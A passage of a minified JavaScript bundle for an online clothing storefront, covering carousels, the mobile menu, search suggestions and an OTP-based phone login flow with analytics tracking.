requestAnimationFrame(i.update)},this.update=r(this.update.bind(this)),this.options=x({},e.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(x({},e.Defaults.modifiers,s.modifiers)).forEach(function(t){i.options.modifiers[t]=x({},e.Defaults.modifiers[t]||{},s.modifiers?s.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return x({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&o(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return w(e,[{key:"update",value:function(){return P.call(this)}},{key:"destroy",value:function(){return R.call(this)}},{key:"enableEventListeners",value:function(){return B.call(this)}},{key:"disableEventListeners",value:function(){return W.call(this)}}]),e}();re.Utils=("undefined"!=typeof window?window:e).PopperUtils,re.placements=X,re.Defaults=ie,t.a=re}).call(this,n(6))},,function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var i=n(63),r="object"==typeof self&&self&&self.Object===Object&&self,o=i||r||Function("return this")();e.exports=o},function(e,t,n){var i=n(31).Symbol;e.exports=i},,,,,,,,,,,,,,,,,,,,,function(e,t,n){window.jQuery=window.$=n(0);var i=n(2),r=n(4),o=!1,s=!1;$(document).ready(function(){i(n(54)),i(n(55)),i(n(56)),i(n(57)),i(n(58)),i(n(59)),i(n(60)),i(n(18)),i(n(70)),i(n(72)),i(n(74)),$("body .page").on("click",function(e){o||(r.addJS(window.app.sitepreferences.MAIN_LAZY_JS),o=!0);var t=$("body .page").attr("data-page-type");"cart"!=t&&"checkout"!=t||(s=!0),s||(r.addJS(window.app.sitepreferences.MINICART_LAZY_JS),s=!0)}),$("body").on("click",".cart-alert-close",function(e){e.preventDefault(),$(this).parent().remove()})}),$(window).scroll(function(){o||(r.addJS(window.app.sitepreferences.MAIN_LAZY_JS),o=!0);var e=$("body .page").attr("data-page-type");"cart"!=e&&"checkout"!=e||(s=!0),s||(r.addJS(window.app.sitepreferences.MINICART_LAZY_JS),s=!0)});var a="";$("#flag-icon-india").length>0?a=$("#flag-icon-india").attr("src"):$("#flag-icon-india-val").length>0&&(a=$("#flag-icon-india-val").attr("value")),""!=a&&($("#india-flag-footer").length>0&&$("#india-flag-footer").attr("src",a),$("#india-flag-mobile").length>0&&$("#india-flag-mobile").attr("src",a)),n(76),n(83),n(20),n(19)},function(e,t,n){"use strict";e.exports=function(){var e=window.sessionStorage.getItem("hide_header_banner");$(".header-banner .close").on("click",function(){$(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")}),(!e||e<0)&&$(".header-banner").removeClass("d-none"),$(".menu-link span").filter(function(){return"Sale"==$(this).text()}).attr("id","Pepe-Sale")}},function(e,t){function n(e){$(e.element)&&($(e.element).removeClass("owl-lazy lazy"),$(e.element).parent("picture")&&$(e.element).parent("picture").find("source").removeClass("owl-lazy lazy"))}$(".owl-feature-categories").owlCarousel({loop:!1,margin:$(window).width()>540&&$(".owl-feature-categories .item").length<4?40:10,lazyLoad:!0,responsiveClass:!0,nav:!0,responsive:{0:{items:1.5,dots:!1,nav:!0,loop:!0},600:{items:3.5,nav:!1,dots:!1},1e3:{items:$(window).width()>540&&$(".owl-feature-categories .item").length<4?4:5,loop:!1}},onLoadedLazy:n}),$("#carousel").owlCarousel({autoplay:!0,lazyLoad:!0,rewind:!0,margin:20,responsiveClass:!0,autoHeight:!1,autoplayTimeout:7e3,smartSpeed:800,nav:!1,responsive:{0:{items:1},600:{items:1},1024:{items:1},1366:{items:1}},onLoadedLazy:n,onInitialized:function(e){var t=$("#carousel").find(".owl-item.active"),n=t.find(".item").attr("data-timeout");t.find("video").length>0&&n&&($("#carousel").trigger("stop.owl.autoplay"),setTimeout(function(){$("#carousel").trigger("play.owl.autoplay")},n))},onTranslated:function(e){var t=$("#carousel").find(".owl-item.active"),n=t.find(".item").attr("data-timeout");t.find("video").length>0&&n&&($("#carousel").trigger("stop.owl.autoplay"),setTimeout(function(){$("#carousel").trigger("play.owl.autoplay")},n))}}),$("#carousel6").owlCarousel({loop:$(".owl-carousel .item").length>4,lazyLoad:!0,margin:6,responsiveClass:!0,autoHeight:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,responsive:{0:{items:2,dots:!1,nav:!0},600:{items:3.5,nav:!1,dots:!1},1e3:{items:6,nav:!0,loop:!1}},onLoadedLazy:n}),$("#carousel7").owlCarousel({autoplay:!1,lazyLoad:!0,margin:20,responsiveClass:!0,autoHeight:!0,autoplayTimeout:7e3,smartSpeed:300,nav:!0,dots:!1,responsive:{0:{items:1},600:{items:1},1024:{items:1},1366:{items:1}}}),$("#carousel-promo").owlCarousel({loop:!1,lazyLoad:!0,rewind:!0,margin:10,responsiveClass:!0,autoHeight:!1,autoplay:!0,dots:!1,responsive:{0:{items:1},600:{items:1},1024:{items:1},1366:{items:1}},onLoadedLazy:n}),$("#dailyDealsCarousel").owlCarousel({autoplay:!0,lazyLoad:!0,margin:20,responsiveClass:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!0,loop:!1,responsive:{0:{items:2,dots:!0,nav:!1},600:{items:3,dots:!0,nav:!1},1024:{items:4,dots:!0,nav:!1},1366:{items:4,dots:!0,nav:!1}},onLoadedLazy:n}),$(".home-top-denims").owlCarousel({loop:!0,margin:40,lazyLoad:!0,responsiveClass:!0,dots:!0,responsive:{0:{items:1,loop:!0},600:{items:4,loop:!1},1e3:{items:5,loop:!1}},onLoadedLazy:n}),$(".banner-carousel-full-length").owlCarousel({autoplay:!0,lazyLoad:!0,rewind:!0,margin:20,responsiveClass:!0,autoHeight:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,responsive:{0:{items:1},600:{items:1},1024:{items:1},1366:{items:1}},onLoadedLazy:n,onInitialized:function(e){var t=$("#carousel").find(".owl-item.active"),n=t.find(".item").attr("data-timeout");t.find("video").length>0&&n&&($("#carousel").trigger("stop.owl.autoplay"),setTimeout(function(){$("#carousel").trigger("play.owl.autoplay")},n))},onTranslated:function(e){var t=$("#carousel").find(".owl-item.active"),n=t.find(".item").attr("data-timeout");t.find("video").length>0&&n&&($("#carousel").trigger("stop.owl.autoplay"),setTimeout(function(){$("#carousel").trigger("play.owl.autoplay")},n))}}),$(".banner-carousel-product").owlCarousel({autoplay:!0,lazyLoad:!0,margin:20,responsiveClass:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!0,responsive:{0:{items:2,dots:!0,nav:!1},600:{items:3,dots:!0,nav:!1},1024:{items:5,dots:!0,nav:!1},1366:{items:5,dots:!0,nav:!1}},onLoadedLazy:n})},function(e,t,n){"use strict";e.exports=function(){["xs","sm","md","lg","xl"].forEach(function(e){var t=".collapsible-"+e+" .title";$("body").on("click",t,function(t){t.preventDefault(),$(this).parents(".collapsible-"+e).toggleClass("active"),$(this).parents(".collapsible-"+e).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)})})}},function(e,t){$(window).on("scroll",function(){var e=$(".plp-grid-header"),t=$(window).scrollTop(),n=$("body").find(".default-page-layout .mainbanner-image"),i=$(".h1-wrapper").height();n.length>0&&(i+=$(n).height()),t>i?e.addClass("fixed"):e.removeClass("fixed")});var n=$("body").find("header").height();$("body").find(".default-page-layout").css("margin-top",n)},function(e,t){!function(e){"use strict";e(window);var t,n,i,r,o,s=e("body");function a(){e(window).width()>824?(e("#signup-tab").addClass("show"),e("#signup-tab-nav").addClass("d-none")):e("#signup-tab-nav").removeClass("d-none")}e(document).ready(a),e(window).on("resize",a),t=e(".offcanvas-toggle"),n=e(".offcanvas"),i=e(".offcanvas-overlay"),r=e(".mobile-menu-toggle"),t.on("click",function(t){t.preventDefault();var n=e(this),r=n.attr("href");s.addClass("offcanvas-open"),e(".mobile-header-wrapper").addClass("nav-active"),e(r).addClass("offcanvas-open"),i.fadeIn(),n.parent().hasClass("mobile-menu-toggle")&&n.addClass("close"),e(".smart-search-container").hasClass("show")&&e(".smart-search-container").removeClass("show")}),e(".offcanvas-close, .offcanvas-overlay").on("click",function(t){t.preventDefault(),s.removeClass("offcanvas-open"),e(".mobile-header-wrapper").removeClass("nav-active"),n.removeClass("offcanvas-open"),i.fadeOut(),r.find("a").removeClass("close")}),(o=e(".offcanvas-menu")).find(".mobile-sub-menu").prev().find("a").after('<div class="offcanvas-menu-expand col-2"><svg width="40px" height="40px" class="plus-icon" viewBox="-12 0 48.00 48.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#d8d8d8" stroke-width="1.968"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" stroke="#CCCCCC" stroke-width="0.24000000000000005"></g><g id="SVGRepo_iconCarrier"> <path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#d8d8d8"></path> </g></svg> <svg width="40px" height="40px" class="minus-icon" viewBox="-12 0 48.00 48.00" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M5 12H19" stroke="#d8d8d8" stroke-width="1.968" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg></div>'),o.on("click","li a, .offcanvas-menu-expand",function(t){var n=e(this);("#"===n.attr("href")||n.hasClass("offcanvas-menu-expand"))&&(t.preventDefault(),n.parent().siblings("ul:visible").length?(n.closest("li").removeClass("active"),n.parent().next().slideUp(),n.closest("li").find("li").removeClass("active"),n.closest("li").find("ul:visible").slideUp()):(n.closest("li").addClass("active"),n.closest("li").siblings("li").removeClass("active").find("li").removeClass("active"),n.closest("li").siblings("li").find("ul:visible").slideUp(),n.parent().siblings("ul").slideDown()))}),e(".mobile-sub-menu").each(function(){var t=e(this);0===t.children().length&&t.parent("li").children(".offcanvas-menu-expand").remove()})}(jQuery),$(".mega-menu-items-category").mouseleave(function(){$(this).parent().addClass("mega-menu-nav-active"),$("body").css("overflowY","scroll")}),$(".has-dropdown").mouseenter(function(){$(this).removeClass("mega-menu-nav-active"),$(this).find("a.l1-category").addClass("l1-category-link"),$("body").css("overflowY","hidden")}),$(".has-dropdown").mouseleave(function(){$(this).find("a.l1-category").removeClass("l1-category-link"),$("body").css("overflowY","scroll")}),$(".minicart-link").click(function(){$("body").hasClass("offcanvas-open")&&($("body").removeClass("offcanvas-open"),$(".mobile-header-wrapper").removeClass("nav-active"),$(".offcanvas").removeClass("offcanvas-open"),$(".offcanvas-overlay").fadeOut(),$(".mobile-menu-toggle").find("a").removeClass("close"))})},function(e,t,n){"use strict";e.exports={showToastMsg:function(){$("body").on("show:toast-msg",function(e,t){if(!t.msg)return;let n=t.msg;var i=$(".toast-msg-box");i.remove(),n&&(0===i.length&&$("body").append('<div class="toast-msg-box alert-toast"></div>'),$(".toast-msg-box").append('<div class="text-center">'+n+"</div>"));var r=window.location.href.replace("loggedOut=true","");window.history.replaceState(null,document.title,r)})}}},function(e,t,n){"use strict";var i=n(61),r=$(".suggestions-wrapper").data("url");function o(e){return $(e).closest("form").find(".suggestions-wrapper")}function s(e){return!!$(e).closest(".search-mobile").length}function a(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal")}function l(){$("input.search-field").val(""),a(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()}function c(e){var t=".search-mobile button.",n="fa-search",i="fa-close";"close"===e?$(t+n).removeClass(n).addClass(i).attr("type","button"):$(t+i).removeClass(i).addClass(n).attr("type","submit")}function u(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function d(e){var t,n,i,r,a,l=o(this).empty();if($.spinner().stop(),"object"!=typeof e){$("body").addClass("is--suggestion-show"),l.append(e).show(),$(this).siblings(".reset-button").addClass("d-sm-block"),s(t=this)&&(a=(i=$(t)).offset().top,n=i.outerHeight(),(r=o(t).find(".suggestions")).css("top",a+n),u(t),r.scroll(function(){u(this)})),s(this)&&(c("close"),function(e){s(e)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),o(e).find(".suggestions").addClass("modal"))}(this));var d=$(".suggestions .item");$(d).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby")}else l.hide()}function h(e){var t=$(e).val();if(t.length>=1){var n={event:"search",ecommerce:{search_term:t}};window.dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push(n)),$.ajax({context:e,url:r+encodeURIComponent(t),method:"GET",success:d,error:function(){$.spinner().stop()}})}else c("search"),$(e).siblings(".reset-button").removeClass("d-sm-block"),a(),o(e).empty()}function p(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",t.first()[0].id)})):t.each(function(n){var i=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(i).length?(t.eq(i).addClass("selected"),t.eq(i).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",t.eq(i)[0].id)})):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",t.first()[0].id)})),!1)})}e.exports=function(){$('form[name="simpleSearch"]').submit(function(e){var t=$(".search-field").val();neotag.track("search",{search_string:t});var n=$(".suggestions .item");0!==n.filter(".selected").length&&(e.preventDefault(),n.filter(".selected").find("a")[0].click())}),$("input.search-field").each(function(){var e=i(h,300);$(this).on("keyup focus",function(t){var n=$(this).siblings(".reset.icon-close");switch($(this).val().length>0?window.matchMedia("(max-width: 768px)").matches&&n.removeClass("d-none").addClass("d-block"):n.addClass("d-none").removeClass("d-block"),t.which){case 40:p(1),t.preventDefault();break;case 38:p(-1),t.preventDefault();break;default:e(this,t)}})}),$("body").on("click",function(e){$(".suggestions").has(e.target).length||$(e.target).hasClass("search-field")||($(".suggestions").hide(),$("body").removeClass("is--suggestion-show"));var t=$("#collapseExample"),n=$(".search-bar"),i=$("#collapseExample").find(".row");if(t.hasClass("show")&&!i.is(e.target)&&0===i.has(e.target).length&&!n.is(e.target)&&0===n.has(e.target).length)return $(".suggestions").hide(),$("body").removeClass("is--suggestion-show"),c("search"),l(),void $("#collapseExample").removeClass("show")}),$("body").on("click",".reset.icon-close",function(e){e.preventDefault();var t=$(this).siblings(".search-field");t.val(""),$(this).addClass("d-none").removeClass("d-block"),c("search"),a(),o(t).empty()}),$("body").on("click touchend",".search-bar .btn-search",function(e){e.preventDefault(),$("#collapseExample").hasClass("show")?($(".suggestions").hide(),$("body").removeClass("is--suggestion-show"),c("search"),$("#collapseExample").removeClass("show")):($(".suggestions").show(),$("body").addClass("is--suggestion-show"),c("search"),$("#collapseExample").addClass("show")),l()}),$("body").on("click touchend",".cancel-btn",function(e){e.preventDefault(),$(".suggestions").hide(),$("body").removeClass("is--suggestion-show"),c("search"),$("#collapseExample").removeClass("show"),l()}),document.addEventListener("keydown",({key:e})=>{"Escape"===e&&($(".suggestions").hide(),$("body").removeClass("is--suggestion-show"),c("search"),l())}),$(".site-search .reset-button").on("click",function(){$(this).removeClass("d-sm-block")})}},function(e,t,n){var i=n(30),r=n(62),o=n(64),s=Math.max,a=Math.min;e.exports=function(e,t,n){var l,c,u,d,h,p,f=0,m=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,i=c;return l=c=void 0,f=t,d=e.apply(i,n)}function b(e){var n=e-p;return void 0===p||n>=t||n<0||g&&e-f>=u}function w(){var e=r();if(b(e))return _(e);h=setTimeout(w,function(e){var n=t-(e-p);return g?a(n,u-(e-f)):n}(e))}function _(e){return h=void 0,v&&l?y(e):(l=c=void 0,d)}function x(){var e=r(),n=b(e);if(l=arguments,c=this,p=e,n){if(void 0===h)return function(e){return f=e,h=setTimeout(w,t),m?y(e):d}(p);if(g)return clearTimeout(h),h=setTimeout(w,t),y(p)}return void 0===h&&(h=setTimeout(w,t)),d}return t=o(t)||0,i(n)&&(m=!!n.leading,u=(g="maxWait"in n)?s(o(n.maxWait)||0,t):u,v="trailing"in n?!!n.trailing:v),x.cancel=function(){void 0!==h&&clearTimeout(h),f=0,l=p=c=h=void 0},x.flush=function(){return void 0===h?d:_(r())},x}},function(e,t,n){var i=n(31);e.exports=function(){return i.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(6))},function(e,t,n){var i=n(30),r=n(65),o=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(r(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var n=a.test(e);return n||l.test(e)?c(e.slice(2),n?2:8):s.test(e)?NaN:+e}},function(e,t,n){var i=n(66),r=n(69);e.exports=function(e){return"symbol"==typeof e||r(e)&&"[object Symbol]"==i(e)}},function(e,t,n){var i=n(32),r=n(67),o=n(68),s=i?i.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?r(e):o(e)}},function(e,t,n){var i=n(32),r=Object.prototype,o=r.hasOwnProperty,s=r.toString,a=i?i.toStringTag:void 0;e.exports=function(e){var t=o.call(e,a),n=e[a];try{e[a]=void 0;var i=!0}catch(e){}var r=s.call(e);return i&&(t?e[a]=n:delete e[a]),r}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){"use strict";var i=n(2);$(document).ready(function(){i(n(71))})},function(e,t,n){"use strict";var i,r=0,o=$("body .btn-resend-otp").attr("data-timeout"),s=["login","password-login","verify-otp"],a=!1;function l(e){history.pushState(s[e],document.title,location.pathname+"?stage="+s[e]+function(){var e=window.location.search,t="";null!=e&&null!=e&&""!==e&&(e=e.replace("?","").split("&")).forEach(function(e){-1===e.indexOf("stage")&&(t=t+"&"+e)});return t}())}function c(e){r<s.length-1&&(r++,e&&l(r),$("body").trigger("login-stage-change")),$("#login-page").attr("data-login-stage",s[r])}function u(){for(var e=0;e<s.length;e++)e==r?$(`body .stage-${s[e]}`).removeClass("d-none"):$(`body .stage-${s[e]}`).addClass("d-none");l(r)}function d(e){var t=Math.floor(e/60),n=e%60;t=t<10?"0"+t:t,n=n<10?"0"+n:n,$("body .btn-resend-otp").text($("body .btn-resend-otp").attr("data-resend-otp-in")+" "+t+":"+n),(e-=1)>=0?i=setTimeout(function(){d(e)},1e3):($("body .btn-resend-otp").text($("body .btn-resend-otp").attr("data-resend-otp")),$("body .btn-resend-otp").removeAttr("disabled"),$("body .btn-resend-otp").removeClass("color-red").addClass("color-green"))}function h(e,t,n){e.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var i,o=e.val(),s=e.attr("pattern"),a=new RegExp(s,"g");if(""==o?i=e.attr("data-missing-error"):o.length>e.attr("maxlength")||o.length<e.attr("minlength")?i=e.attr("data-range-error"):a.test(o)||(i=e.attr("data-pattern-mismatch")),i)return e.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(i),void t.spinner().stop();"undefined"!=typeof dataLayer&&(dataLayer.push({event:"Login_OTP_Gen"}),dataLayer.push({ecommerce:null}));var l=t.attr("action");$("form.login").trigger("login:submit",n),$.ajax({url:l,type:"post",dataType:"json",data:t.serialize(),success:function(i){n.preventDefault(),t.spinner().stop(),i.success?(r=2,u(),$("body").trigger("login-stage-change"),$(".OTPlogin").addClass("d-none"),$(".OTPform").removeClass("d-none"),$("#otp-phone").val(i.phone),$("#otp-field").val("").removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty(),$("#otp-requestID").val(i.requestID)):e.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(i.errorMessage)},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:($("form.login").trigger("login:error",e),t.spinner().stop())}}),$('input[type="hidden"][name="g-recaptcha-response"]').remove()}function p(e){var t=$("#otpMobileNumberModal").find("#phoneNumber");t.length||(t=$(".edit-profile-form").find("#phone")),t.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var n,i=t.val(),r=t.attr("pattern"),o=new RegExp(r,"g");if(""==i?n=t.attr("data-missing-error"):i.length>t.attr("maxlength")||i.length<t.attr("minlength")?n=t.attr("data-range-error"):o.test(i)||(n=t.attr("data-pattern-mismatch")),n)t.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(n);else{var s={phone:t.val(),token:$("#recaptchaTokenValue").val()};$.ajax({url:e,type:"post",data:s,success:function(e){e.success?($(".otpRow").removeClass("d-none"),$("body").trigger("account:otp-triggered"),$("#triggerOTPButtonPopup").addClass("d-none"),$("#triggerOtpButton").addClass("d-none").attr("disabled",!0)):t.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(e.errorMessage)},error:function(e){}}),$("#recaptchaTokenValue").val("")}}function f(e){if(!e.attr("disabled")){var t;$(e).attr("disabled",!0),t=$("body #triggerOTPButtonPopup").length>0?$("body #triggerOTPButtonPopup").attr("data-url"):$("body #triggerOtpButton").attr("data-url");var n=$("#otpMobileNumberModal").find("#phoneNumber");n&&n.length||(n=$(".edit-profile-form").find("#phone"));var i={phone:n.val(),token:$("#recaptchaTokenValue").val()};$.ajax({url:t,type:"post",data:i,success:function(t){t.success?($(".otpRow").removeClass("d-none"),$("body").trigger("account:otp-triggered"),n.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty()):(n.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(t.errorMessage),$(e).attr("disabled",!1))},error:function(e){}}),$("#triggerOTPButtonPopup").addClass("d-none"),$("#recaptchaTokenValue").val("")}}e.exports={triggerOTP:function(){$("form.mobile-form").submit(function(e){e.preventDefault();var t=$(this),n=$(this).find("#otp-login-phone"),i="true"==$("#recaptchaEnabled").val();return t.spinner().start(),i?executeRecaptcha("generate_otp").then(function(i){$("<input>").attr({type:"hidden",name:"g-recaptcha-response",value:i}).appendTo(t),h(n,t,e)}):h(n,t,e),!1})},loginWithOtp:function(){$("form.OTPform").submit(function(e){var t=$(this);e.preventDefault();var n=$(this).find("#otp-field");n.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var i,r=n.val(),o=n.attr("pattern"),s=new RegExp(o,"g");if(""==r?i=n.attr("data-missing-error"):r.length>n.attr("maxlength")||r.length<n.attr("minlength")?i=n.attr("data-range-error"):s.test(r)||(i=n.attr("data-pattern-mismatch")),i)n.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(i);else{var a=t.attr("action");t.spinner().start(),$.ajax({url:a,type:"post",dataType:"json",data:t.serialize(),success:function(e){t.spinner().stop(),e.success?(e.dataLayer&&e.dataLayer.length>0&&(dataLayer.push(e.dataLayer[0]),dataLayer.push({ecommerce:null})),$("form.login").trigger("login:success",e),location.href=e.redirectUrl):n.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(e.errorMessage)},error:function(e){}})}})},handlePrevNextBrowserButton:function(){$(window).on("popstate",function(e){null===e.state||s.indexOf(e.state)<r?(r>0&&(l(r=0),$("body").trigger("login-stage-change")),$("#login-page").attr("data-login-stage",s[r])):s.indexOf(e.state)>r&&c(!1)})},handleActivePageOnLoad:function(){if(window.location.pathname==window.app.urls.LOGIN_URL||window.location.pathname==window.app.urls.WISHLIST_LANDING||window.location.pathname==window.app.urls.CHECKOUT_LOGIN_URL){var e=new URLSearchParams(window.location.search).get("stage");2==(r=e&&-1!==s.indexOf(e)?s.indexOf(e):0)&&(r=0),u()}},handleLoginUsingPassword:function(){$("body").on("click","#pwdLoginButton",function(e){e.preventDefault(),c(!0)})},handleLoginStageChange:function(){$("body").on("login-stage-change",function(e){u(),2===r&&(clearTimeout(i),d(o),$("body .btn-resend-otp").addClass("color-red").removeClass("color-green"))})},handleSendOTPTimer:function(){$("body").on("click",".login-page .btn-resend-otp",function(e){if(e.stopImmediatePropagation(),!$(this).attr("disabled")){$("#otp-login-phone").val();"undefined"!=typeof dataLayer&&(dataLayer.push({event:"Login_OTP_Resend"}),dataLayer.push({ecommerce:null})),$("body .btn-resend-otp").attr("disabled",!0);var t=$("form.mobile-form"),n=$(t).attr("action");return t.spinner().start(),$("form.login").trigger("login:submit",e),$.ajax({url:n,type:"post",dataType:"json",data:t.serialize(),success:function(n){e.preventDefault(),t.spinner().stop(),n.success?($(".OTPlogin").addClass("d-none"),$(".OTPform").removeClass("d-none"),$("#otp-phone").val(n.phone),$("#otp-requestID").val(n.requestID),$("body .btn-resend-otp").attr("disabled",!0),$("body .btn-resend-otp").removeClass("color-green").addClass("color-red"),d(o)):($("#error-msg").text(n.errorMessage),$("body .btn-resend-otp").attr("disabled",!1))},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:($("form.login").trigger("login:error",e),t.spinner().stop())}}),!1}})},handleCheckoutOTPTimer:function(){$("body").on("checkout:otp-triggered",function(e){clearTimeout(i),$("body .btn-resend-otp").attr("disabled",!0),$("body .btn-resend-otp-wrapper").removeClass("d-none").addClass("d-inline"),$("body .btn-resend-otp").removeClass("color-green").addClass("color-red"),d(o)})},handleOTPTimer:function(){$("body").on("account:otp-triggered",function(e){clearTimeout(i),$("body .btn-resend-otp").attr("disabled",!0),$("body .btn-resend-otp-wrapper").removeClass("d-none").addClass("d-flex"),$("body .btn-resend-otp").removeClass("color-green").addClass("color-red"),$("body .update-form").removeClass("d-none").addClass("d-block"),d(o)})},triggerOtpForMobileNumberCollection:function(){$("body").on("click","#otpMobileNumberModal #triggerOTPButtonPopup , .edit-profile-form #triggerOtpButton",function(e){e.preventDefault();var t=$(this).attr("data-url");"true"==$("#recaptchaEnabled").val()?executeRecaptcha("generate_otp").then(function(e){$("#recaptchaTokenValue").val(e),p(t)}):p(t)})},handleProfilePageInputClicks:function(){$("body").on("keyup",".edit-profile-form #phoneOtp",function(e){e.preventDefault(),13==e.keyCode&&$("body #validateOtpButton").trigger("click")})},handleMobileNumberPopupInputClicks:function(){$("body").on("keyup","#otpMobileNumberModal #phoneOtp",function(e){e.preventDefault(),13==e.keyCode&&$("body #validateOtpButton").trigger("click")})},triggerResendOtpForMobileNumberCollection:function(){$("body").on("click","#otpMobileNumberModal .btn-resend-otp , .edit-profile-form .btn-resend-otp",function(e){e.stopImmediatePropagation();var t=$(this);"true"==$("#recaptchaEnabled").val()?executeRecaptcha("generate_otp").then(function(e){$("#recaptchaTokenValue").val(e),f(t)}):f(t)})},updateMobileNumberPopup:function(){$("body").on("click",".update-form",function(e){e.preventDefault();var t=$(this).attr("data-url"),n=$(this),i=$("#otpMobileNumberModal").find("#phoneNumber");i.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var r,o=i.val(),s=i.attr("pattern"),l=new RegExp(s,"g");if(""==o?r=i.attr("data-missing-error"):o.length>i.attr("maxlength")||o.length<i.attr("minlength")?r=i.attr("data-range-error"):l.test(o)||(r=i.attr("data-pattern-mismatch")),r)i.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(r);else{if(a){n.spinner().start();var c={phone:o};return $.ajax({url:t,type:"post",dataType:"json",data:c,success:function(e){var t,i,r;e.success?(n.spinner().stop(),t=e.msg,i=e.success,(r=$(".mobile-number-update")).remove(),t&&(0===r.length&&$("body").append('<div class="mobile-number-update"></div>'),i?$(".mobile-number-update").append('<div class="mobile-number-update-alert alert-success text-center">'+t+"</div>"):$(".mobile-number-update").append('<div class="mobile-number-update-alert alert-danger text-center">'+t+"</div>"),setTimeout(function(){$(".mobile-number-update").remove()},3e3)),$("#otpMobileNumberModal").modal("hide"),$("#triggerOtpButtonCheckout").remove()):(n.spinner().stop(),e.errorCode&&e.errorCode==window.app.resources.PHONE_ALREADY_EXIST&&$("body").find(".otp-validation-msg").empty().removeClass("color-green").addClass("color-red").append(e.msg))},error:function(e){n.spinner().stop()}}),!1}$("body").find(".otp-validation-msg").empty().removeClass("color-green").addClass("color-red").append("Please verify OTP")}})},validateOtpForPhoneNumber:function(){$("body").on("click","#validateOtpButton",function(e){e.preventDefault();var 